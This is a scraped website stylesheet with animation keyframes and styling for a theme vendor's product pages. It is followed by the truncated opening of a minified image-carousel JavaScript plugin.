		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}

	50% {
		-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
		transform: translateY(50px) translateX(100px) rotate(45deg);
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
	}

	80% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: left top;
		transform-origin: left top;
	}

	100% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}
}

@keyframes banner3Shake {
	0% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		-webkit-transform: rotate3d(1, 0, 0, 0deg);
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes float {
	0% {
		
		transform: translatey(0px);
	}
	50% {
		
		transform: translatey(-20px);
	}
	100% {
		
		transform: translatey(0px);
	}
}

@keyframes rotatedelement {

0% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
25% {
    transform: translate(-10px, 10px) rotate(10deg);
    -webkit-transform: translate(-10px, 10px) rotate(10deg);
}
50% {
    transform: translate(5px, -5px) rotate(25deg);
    -webkit-transform: translate(5px, -5px) rotate(25deg);
}
75% {
    transform: translate(15px, -5px) rotate(15deg);
    -webkit-transform: translate(15px, -5px) rotate(15deg);
}
100% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
}
@keyframes movedelement {

0% {
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}
25% {
    transform: translate(10px,10px);
    -webkit-transform: translate(10px,10px);
}
50% {
    transform: translate(5px,5px);
    -webkit-transform: translate(5px,5px);
}
75% {
    transform: translate(10px,-5px);
    -webkit-transform: translate(10px,-5px);
}
100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}
}

@keyframes bounce {

0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}


0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}
.banner-one__shape-4 {
    width: 150px;
	height: 150px;
	box-sizing: border-box;
	border: 1px white solid;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
	transform: translatey(0px);	
}

.banner-one__shape-moc-1 {
    top: 1%;
    right: 1%;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


	.Icon_metro-cross_bg1 {
		width: 27px;
		height: 29px;
		right: 180px;
		top: -70px;
		transform: matrix(1,0,0,1,0,0);
		animation: bounce 7s ease-in-out infinite;
		position:absolute !important;		
	}

	.Icon_metro-cross_bg2 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg12 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg3 {
		width: 27px;
		height: 29px;
		left: -95px;
		top: -50px;
		animation: ImgBounce 5s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg4 {
		width: 24px;
		height: 25px;
		right: 330px;
		bottom:60px;
		animation: shapeMover 7s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg5 {
		width: 27px;
		height: 29px;
		left: 60px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg6 {
		width: 27px;
		height: 29px;
		left: -160px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_1 {
		width: 27px;
		height: 29px;
		right: -30px;
		top: 0px;
		animation: bubbleMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_2 {
		position: absolute;
		width: 27px;
		height: 29px;
		right: 90px;
		bottom: -40px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);;
	}


	.Ellipse_3 {
		width: 27px;
		height: 29px;
		right: 0px;
		top: -50px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_4 {
		width: 27px;
		height: 29px;
		right: 0px;
		bottom: 180px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_5 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: bubbleMover 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_15 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_6 {
		width: 30px;
		height:31px;
		right: -120px;
		top: 70px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_7 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_17 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_8 {
		width: 32px;
		height: 32px;
		right: 30px;
		bottom: -130px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_9 {
		width: 32px;
		height: 32px;
		right: 30px;
		top: 40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.trianle_ins {
		width: 32px;
		height: 32px;
		left: 30px;
		top: 200px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_10 {
		width: 32px;
		height: 32px;
		right: -60px;
		bottom:300px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

.admin_circle {

		width: 32px;
		height: 32px;
		right: 30px;
		top: -40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_trian {

		width: 32px;
		height: 32px;
		right: 0px;
		top: -100px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_float {

		width: 32px;
		height: 32px;
		left: 20px;
		top: -40px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);


}

.admin_trian1 {

		width: 32px;
		height: 32px;
		left: -60px;
		top: 200px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}






	.buy_now a span{border:solid 1px #00984d;}

	.multimedia_perspective_carousel.white .bottomNavButtonOFF {background: url(images/bottomNavOFF.png) 0 0 no-repeat;}
	.multimedia_perspective_carousel.white .bottomNavButtonON{background: url(images/bottomNavON.png) 0 0 no-repeat;}
	.back_size{background-size:auto!important;}
	.company-name span{color:#99cc00;}
	#ionic_testimon .company-name span{color:#4e8ef7;}
	#react_testimon .company-name span{color:#61dafb;}
	#android_testimon .company-name span{color:#a4c639;}
	#and_gro_tut .company-name span{color:#03a9f5;}
	#react_gro_tut .company-name span{color:#61dafb;}
	#home_testimon .company-name span {color:#00c389;}

	#lesath_testimon .company-name span{color:#470973;}

	.and-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}
	.react-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}	
	.contact-lara .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f5f9ec !important;
		border: 1px solid #d4e8b0!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #e3ecfb!important;
		border: 1px solid #a7c6fa!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue textarea.form-control{height:150px;}
	.contact-blue select.form-control{margin-bottom:16px;}
	.contact-blue input.form-control {
	    height:45px;
	}

	.and-gro-form textarea.form-control{height:150px;}
	.and-gro-form select.form-control{margin-bottom:16px;}
	.and-gro-form input.form-control {
	    height:45px;
	}
	
	.react-gro-form textarea.form-control{height:150px;}
	.react-gro-form select.form-control{margin-bottom:16px;}
	.react-gro-form input.form-control {
	    height:45px;
	}

	.ion_gro_
	.button-android-gro {background:#03a9f5!important; color:#fff!important; letter-spacing:1px;}
	.button-react-gro {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}
	.button-blue {background:#4e8ef7!important; color:#fff!important; letter-spacing:1px;}
	.button-purple {background:#9b5c8f!important; color:#fff!important; letter-spacing:1px;}

	.contact-react .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #dff7fe!important;
		border: 1px solid #bee6f2!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact_lesath .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fff!important;
		border: 1px solid #ad92c0!important;
		height:45px;
		border-radius:5px!important;
	}



	.contact_lesath textarea.form-control{height:150px!important;}
	.contact_lesath select.form-control{margin-bottom:16px;}
	.contact_lesath input.form-control {
	    height:45px;
	}

	

	.contact-react textarea.form-control{height:150px!important;}
	.contact-react select.form-control{margin-bottom:16px;}
	.contact-react input.form-control {
	    height:45px;
	}
	.button-react {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}

	.menu_white_btn a span {background:#fefefe!important; color:#99cc00!important; border:#99cc00 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.menu_white_btn a:hover span {color:#99cc00;}

	.ion-groc-buy a span ,.blue_white_btn a span {background:#fefefe!important; color:#4e8ef7!important; border:#4e8ef7 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.ion-groc-buy a:hover span, .blue_white_btn a:hover span {color:#4e8ef7;}

	.lesath_menu_buy_now a span {background:#fefefe!important; color:#000!important; border:#000 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.lesath_menu_buy_now a:hover span {color:#000;}

	
	.react_buy_now  a span {background:#fefefe!important; color:#42eefd!important; border:#42eefd solid 1px!important; border-radius:4px;padding:6px 12px;}
	.react_buy_now a:hover span {color:#42eefd;}

	.react_menu_buy_now a span {background:#fefefe!important; color:#61dafb; border:#42eefd solid 1px; border-radius:4px;padding:6px 12px;}
	.react_menu_buy_now a:hover span {color:#61dafb!important;}

	.android_menu_buy_now a span {background:#fefefe!important; color:#a4c639; border:#a4c639 solid 1px; border-radius:4px;padding:6px 12px;}
	.android_menu_buy_now a:hover span {color:#87be22;}
	.and_gro_buy a span {background:#fefefe!important; color:#03a9f5; border:#03a9f5 solid 1px; border-radius:4px;padding:6px 12px;}
	.and_gro_buy a:hover span {color:#03a9f5;}

	.contact-lara textarea.form-control{height:150px;}	
	.contact-lara select.form-control{margin-bottom:16px;}
	.contact-lara select.form-control {
		height:45px;
	}

	

	.contact-cone input.form-control {
	    height:45px;
	}
	
	.menu_white_btn a span { background:#fefefe!important; border:#fefefe solid 1px; color:#4e8ef7; border-radius:4px;padding:6px 12px;}

.contact-android .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fafbf4!important;
		border: 1px solid #d7e5a9!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-android textarea.form-control{height:150px!important;}
	.contact-android select.form-control{margin-bottom:16px;}
	.contact-android input.form-control {
	    height:45px;
	}
	.button-android {background:#a4c639!important; color:#fff!important; letter-spacing:1px;}

	.button-lesath {background:#470973!important; color:#fff!important; letter-spacing:1px;}
	

/*  Ionic  */

.ionic_ecom1_tri{
	width: 140px;
	height:128px;
	right: -60px;
	top: -60px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecomt_tri {

	width: 150px;
	height:136px;
	right: -90px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_rec{
	width:140px;
	height:128px;
	right:0px;
	bottom:-30px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_tri{
	width: 140px;
	height:128px;
	right: -120px;
	top: 20px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_rec{
	width:140px;
	height:128px;
	left:-90px;
	bottom:-140px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir{
	width:140px;
	height:128px;
	right:-120px;
	bottom:100px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir1{
	width:140px;
	height:128px;
	right:-120px;
	bottom:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri{
	width: 140px;
	height:128px;
	left: -90px;
	top: -60px;
	transform: shapeMover(1,0,0,1,0,0);
	animation: float 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_req_cir{
	width:140px;
	height:128px;
	left:120px;
	top:400px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri2{
	width: 130px;
	height:120px;
	right: -70px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_ins_tri{
	width:140px;
	height:128px;
	left:-140px;
	top:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ins_cir{
	width:140px;
	height:128px;
	right:-120px;
	top:310px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.react_cube{

	width: 130px;
	height:120px;
	right: -100px;
	top: 230px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.react_req_cir{
	width:140px;
	height:128px;
	left:120px;
	bottom:500px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.and-groc-que2 {
	width:32px;
	height:12px;
	right:130px;
	top:-10px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que1 {
	width:32px;
	height:12px;
	right:80px;
	top:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que3 {
	width:32px;
	height:12px;
	right:250px;
	top:-80px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;	
}

.and-groc-cir1 {
	width:32px;
	height:32px;
	right:30px;
	top:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir2 {
	width:32px;
	height:32px;
	left:120px;
	top:-50px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir3 {
	width:32px;
	height:32px;
	right:-10px;
	bottom:150px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir4 {
	width:32px;
	height:32px;
	right:30px;
	bottom:50px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir5 {
	width:32px;
	height:32px;
	left:-50px;
	top:70px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}


.and-groc-cir6 {
	width:32px;
	height:32px;
	left:-30px;
	bottom:300px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;	
}

#adfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#wfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#top_sec .fusion-row {
    padding-top: 50px !important;
}

#demo_area .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

.ionic_price {
	color: #4e8ef7; font-weight: bold;
}

.ionic_woo_price {
   color: #fff; font-weight: bold;
}

.android_price {
		color: #a4c639; font-weight: bold;
	}
  .react_price {
		color: #61dafb; font-weight: bold;
	}

.ionic_price1 {
	color: #4e8ef7;
}
.android_price1 {
		color: #a4c639;
	}
  .react_price1 {
		color: #61dafb;
	}
#plug .fusion-row {
    padding-left: 100px !important;
    padding-right: 100px !important;
}
.and_groc_price {color:#000; font-weight:bold;}

body  {
	background-size:contain!important;
	background-attachment:inherit!important;
	background-position:top center!important;
}

.back_img {
	background-size:contain!important;
	background-attachment:inherit!important;
}


.lesath_cir1{
	width:35px;
	height:35px;
	right:-50px;
	bottom:110px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 6s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir2{
	width:40px;
	height:40px;
	left:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cir3{
	width:35px;
	height:35px;
	left:-80px;
	bottom:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir4{
	width:35px;
	height:35px;
	left:-80px;
	top:380px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir5{
	width:35px;
	height:35px;
	right:-60px;
	top:120px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir6{
	width:35px;
	height:35px;
	left:-60px;
	top:60px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir7{
	width:35px;
	height:35px;
	right:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir9{
	width:35px;
	height:35px;
	right:-50px;
	bottom:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}



.lesath_cir8{
	width:35px;
	height:35px;
	left:-60px;
	bottom:280px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube1 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:-110px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube2 {
	width:120px;
	height:120px;
	right:-80px;
	top:-90px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube3 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:180px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube4 {
	width:120px;
	height:120px;
	left:-80px;
	top:20px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

 .about_accord a span.fusion-toggle-heading {color:#fff!important;}
.fusion-progressbar-text {font-size:17px!important;}
.blog_area .fusion-post-content-container p{font-size:17px!important;}
.kb-faq .kb-faq__questions .kb-faq__question-toggle-icon, .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {color:#00c68e!important; font-size:30px;}
.kb-faq .kb-faq__questions .kb-faq__question-title {padding:0.5em 0.6em .5em 3em!important;}

.icon-scroll:before {
  position: absolute;
  left: 50%;
}
.icon-scroll {
  width: 34px;
  height: 60px;
  margin-top: 70px;
  margin-left: -17px;
  left: 50%;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  position: absolute;
}
.icon-scroll:before {
  content: '';
  width: 8px;
  height: 8px;
  background: #fff;
  margin-left: -4px;
  top: 8px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
}

@keyframes scroll {
  0% {
    opacity: 1;
	}
  100% {
    opacity: 0;
    transform: translateY(46px);
	}
}

.best_home {font-size:150px;}
.best_pro {font-size:80px; color:#fff;}

@media only screen and (max-width:1024px){
	body {
		background-size:cover!important;
	}

	.back_img {
		background-size:cover!important;
	}

	.Icon_metro-cross_bg1 , .Icon_metro-cross_bg2 , .Icon_metro-cross_bg12 , .Icon_metro-cross_bg3 , .Icon_metro-cross_bg4 , .Icon_metro-cross_bg5  , .Icon_metro-cross_bg6 , .Ellipse_1 , .Ellipse_2 , .Ellipse_3 , .Ellipse_4 , .Ellipse_5 , .Ellipse_15  , .Ellipse_6 , .Ellipse_7 , .Ellipse_17 , .Ellipse_8 , .Ellipse_9 , .trianle_ins , .Ellipse_10 , .admin_circle  , .admin_trian , .admin_float , .admin_trian1 , .ionic_ecom1_tri , .ionic_ecomt_tri , .ionic_ecom1_rec , .ionic_ecom2_tri , .ionic_ecom2_rec , .ionic_ecom1_cir , .ionic_ecom1_cir1 , .ecom_req_tri , .ionic_req_cir , .ecom_req_tri2 , .ionic_ins_tri , .ionic_ins_cir , .react_cube , .react_req_cir {
		display:none!important;
	}

	.and-groc-cir1 , .and-groc-cir2 , .and-groc-cir3 , .and-groc-cir4 , .and-groc-cir5 , .and-groc-cir6 , .and-groc-que1 , .and-groc-que2 , .and-groc-que3 {
		display:none!important;
	}

	.lesath_cube4, .lesath_cube3, .lesath_cube2, .lesath_cube1, .lesath_cir1, .lesath_cir2 , .lesath_cir3, .lesath_cir4, .lesath_cir5, .lesath_cir6, .lesath_cir7, .lesath_cir8 , .lesath_cir9 {
		display:none!important;
	}

	#plug .fusion-row {
	    padding-left: 20px !important;
	    padding-right: 20px !important;
	}

	.best_home {font-size:120px;}
}

#slidingbar-area section.fusion-slidingbar-widget-column {margin-bottom:1px;}
#slidingbar-area section.fusion-slidingbar-widget-column p {margin:0 0 12px 0;}

@media only screen and (max-width:768px){

	body {
		background-size:cover!important;
	}

	.best_home {font-size:100px;}
	.best_pro {font-size:70px;}
	
	.back_img {
		background-size:cover!important;
	}

	#adfeatures .fusion-row {
	    padding-left: 0 !important;
	    padding-right: 0 !important;
	}
	#plug .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#demo_area .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#top_sec .fusion-row {
	    padding-top: 0px !important;
	}

	#wfeatures .fusion-row {padding-left: 0 !important;
	    padding-right: 0 !important;}


	#notdisplay {display:none;}

	.notdisplay {display:none;}

	.ionic_price {
		color: #000; font-weight: bold;
	}

	.android_price {
		color: #000; font-weight: bold;
	}

	.react_price {
		color: #000; font-weight: bold;
	}

	.ionic_price1 {
		color: #fff; 
	}
	
	.and_groc_price {color:#fff;}

	.android_price1 {
		color: #fff; 
	}

	.react_price1 {
		color: #fff;
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3
body_size: 5952
content:
/*
 * Multimedia - Perspective Carousel v2.0
 *
 * Copyright 2013-2021 LambertGroup
 *
 */

 var multimedia_perspective_carousel_api_videoImages=[];
 (function(e){function G(a,b,c){c=b.elementsHorizontalSpacing/(b.contentHolderUnitOrigWidth+2*b.border)*c.aspectOrig;var l=a*(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width);b=2*b.elementsVerticalSpacing/(b.origWidth/b.width);for(var m=0,h=1;h<=a;h++)m+=h;return c*(l-b*m)}function O(a,b){if(b.responsive){var c="";if(-1!=a.css("font-size").lastIndexOf("px")){var l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("px"));c+="font-size:"+l/(b.origWidth/b.width)+"px;"}else-1!=
 a.css("font-size").lastIndexOf("em")&&(l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("em")),c+="font-size:"+l/(b.origWidth/b.width)+"em;");-1!=a.css("line-height").lastIndexOf("px")?(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("px")),c+="line-height:"+l/(b.origWidth/b.width)+"px;"):-1!=a.css("line-height").lastIndexOf("em")&&(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("em")),c+="line-height:"+l/(b.origWidth/b.width)+"em;");a.wrapInner('<div class="newFS" style="'+
 c+'" />')}}function M(a,b){var c=(new Date).getTime();a.mouseOverBanner||a.effectIsRunning||!b.showCircleTimer||a.isPrettyPhoto||(a.ctx.clearRect(0,0,a.canvas.width,a.canvas.height),a.ctx.beginPath(),a.ctx.globalAlpha=b.behindCircleAlpha/100,a.ctx.arc(b.circleRadius+2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,2*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth+2,a.ctx.strokeStyle=b.behindCircleColor,a.ctx.stroke(),a.ctx.beginPath(),a.ctx.globalAlpha=b.circleAlpha/100,a.ctx.arc(b.circleRadius+
